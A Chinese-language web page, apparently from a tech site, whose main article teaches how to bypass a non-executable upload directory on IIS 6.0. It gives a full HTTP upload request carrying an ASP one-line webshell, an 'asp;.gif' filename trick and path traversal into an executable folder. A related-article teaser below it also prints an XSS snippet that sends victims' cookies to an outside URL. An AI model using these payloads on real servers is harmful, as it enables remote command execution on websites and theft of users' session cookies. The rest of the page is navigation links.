上传目录却取消了脚本执行的权限怎么办?

然而。上传目录取消了脚本执行的权限。 我想这里估计大家都要放弃了。

如何突破呢?其实是可以的. 关键是 [不修改名字]

先来看看一个上传的数据包:

POST /fa-bu/upload/upfile1.asp HTTP/1.1

Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*

Referer: http://xxxxx/fa-bu/upload/upload.asp

Accept-Language: zh-cn

Content-Type: multipart/form-data; boundary=---------------------------7da290150c5e

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)

Host: xxx.xxxx.xxnet

Content-Length: 448

Connection: Keep-Alive

Cache-Control: no-cache

Cookie: ASPSESSIONIDSSCTCSCT=DJBKGKLBBIGNKJMBGOENNPAN

-----------------------------7da290150c5e

Content-Disposition: form-data; name="act"

upload

-----------------------------7da290150c5e

Content-Disposition: form-data; name="file1"; filename="E:\xxx\xxx\xx\111.asp;.gif"

Content-Type: text/plain

<%execute(request("cmd"))%>

-----------------------------7da290150c5e

Content-Disposition: form-data; name="Submit"

up

-----------------------------7da290150c5e--

关键是 :

Content-Disposition: form-data; name="file1"; filename="E:\xxx\xxx\xx\111.asp;.gif"

我首先呢。 filename他是如何判断 那个开始就是文件名呢? 他是判断filename里的最右边的一个"\"以后的就是文件名字了。

大家因该知道。 在windows下 "\" 和 "/" 是不分家的。

假设上传之后的目录为upload/

然后一个可以执行可以写的目录为 okokok/

那么我们只要构造

Content-Disposition: form-data; name="file1"; filename="E:\xxx\xxx\xx\./../okokok/111.asp;.gif"

那么我们上传的文件就成功的传进去了 okokok/111.asp;.gif了。

突破之!

PS: win+iis6.0测试成功。

黑客攻击oracle系统有哪些方法?可以使用入侵检测工具检测oracle系统

Oracle的销售在向客户兜售其数据库系统一直把它吹捧为牢不可破的,耍嘴皮子容易,兑现起来可就不那么容易了。不管什么计算机系统,人们总能够找到攻击它的方法,Oracle也不例外。本文将和大家从黑客的角度讨论黑

详情2018-02-04 09:35:04责编:llp 来源:驱动管家动易4.03漏洞在哪里?动易4.03漏洞的原理

动易4 03上传漏洞。2005-1-10 就出来了,一直没有公布。看黑客防线的攻关第3关用的是动易所有公布出来了。影响版本: 动易4 03上面的是动易的上传代码,从上面分析,我们可以看到,它明显存在着上传漏洞。重要的

详情2018-02-26 17:05:57责编:llp 来源:驱动管家什么是网络爬虫?网络爬虫不安全体现在哪些方面?



网络爬虫概述网络爬虫(Web Crawler),又称网络蜘蛛(Web Spider)或网络机器人(Web Robot),是一种按照一定的规则自动抓取万维网资源的程序或者脚本,已被广泛应用于互联网领域。搜索引擎使用网络爬虫抓取Web网

详情2018-01-14 16:58:40责编:llp 来源:驱动管家voip渗透现状 怎么保护voip基础设施?

黑客通过VoIP渗透来窃取、私用企业的VoIP电话,造成了VoIP的不安全性。开放性的架构所带来的灵活性让VoIP能够渗透到企业的整个管理流程中去,提高通信效能,提高生产效率,这是IP技术的核心优势所在。所有影响数据网



详情2018-02-09 18:51:31责编:llp 来源:驱动管家网警演讲以ddos为题 讲述一些奇葩ddos案件

江苏省公安厅网安总队科长童瀛在乌云 2015 白帽子大会上以 DDoS 为题演讲新型网络犯罪、新的应用方法层出不穷,「当网警这 5 年,太挑战了」。于是网警叔叔回忆起了这些年经历过的奇葩 DDoS 攻击案例,哭

详情2018-02-05 10:00:44责编:llp 来源:驱动管家dns如何查找域名?dns是怎么如何运行的?

有一定技术基础的互联网用户都知道DNS是做什么用的,但大多数人都不清楚DNS如何查找域名。 Ven发现了一幅图片,这幅图片非常形象地描述了DNS查找下的连锁反应,对不了解DNS运行的人们可能会有些帮助。下面这张图

详情2018-02-06 09:37:16责编:llp 来源:驱动管家校内网漏洞 校内网存在xss漏洞

校内网在发blog时对插入图片过滤不严格,存在xss漏洞 在发blog时将插入图片URL写为如下代码即可触发:普通浏览复制代码打印代码javascript:window location href=& 39;http: www xxx com test php?cookie=& 39;

详情2018-01-26 16:25:17责编:llp 来源:驱动管家谈谈csrf的攻击原理 什么是csrf?

CSRF攻击原理解析Author: rayh4c [80sec]EMail: rayh4c 80sec comSite: http: www 80sec comDate: 2008-9-210×00 前言在Web程序中普通用户一般只在Web界面里完成他想要的操作,Web程序接受的正常客户端请

详情2018-01-18 13:30:58责编:llp 来源:驱动管家怎么找出qq邮箱的xss漏洞?qq邮箱xss跨站漏洞如何修复?



QQ邮箱储存型xss,无任何过滤哦亲 邮箱打开附件处文本型附件可以直接打开,对文本字符无任何过滤。在所有ie内核的浏览器下面触发文本内的xss通过以下步骤可在现漏洞首先建个记事本输入保存。然后打开QQ邮箱点击

详情2018-02-05 20:53:45责编:llp 来源:驱动管家u盘启动盘制作工具有风险 盗版软件多且可能带病毒

一、概述1 盗版软件用户和“APT攻击”我国电脑用户当中,使用盗版软件是非常普遍的现象,从盗版的Windows系统到各种收费软件的“破解版”等等。互联网上也充斥着各种帮助用户使用盗版的“激活工具”、“破解工具

详情2018-01-18 14:39:47责编:llp 来源:驱动管家

- 无线网卡驱动怎么安装?使用驱动精灵即可轻松搞定

- UG怎么使用样式扫掠的功能?UG样式扫掠的使用技巧

- 音乐处理软件goldwave能不能消除人声?goldwave消除人声教程

- 笔记本电脑的高能电池是怎么来的?怎么打造笔记本高能电池

- 网络监控摄像头是怎样的?网络监控摄像头相关介绍

- win8系统还原在哪?这个方法教你快速打卡win8系统还原

- 怎么还原打开方式?在win7电脑上还原文件默认打开方式的步骤

- 联想k860i怎么样?联想k860i优缺点大揭秘

- 联想k920可以用联通网络吗?如何开通?

- b站怎么上传视频 哔哩哔哩弹幕网上传本地视频教程

- mcafee是什么软件?mcafee怎么样 好用吗

- 黑客获取流量的方式有六种 你知道是哪六种吗?

- QQ空间漏洞说明 是什么原因造成QQ空间漏洞?

- 用海马苹果助手下载游戏的时候怎么可以下载破解游戏

- 叫板腾讯路宝!6款汽车魔盒PK腾讯路宝(史上最全面最详细评测)

- 电池充电器是怎么工作的?电池充电器工作原理介绍

- 什么手机电池耐用?电池耐用的手机介绍

- 冰点还原精灵怎么卸载?用这个方法就可以快速卸载

- Win7自带恢复功能怎么备份还原系统

- 变砖的联想a670t如何恢复?联想a670t变砖怎么恢复系统?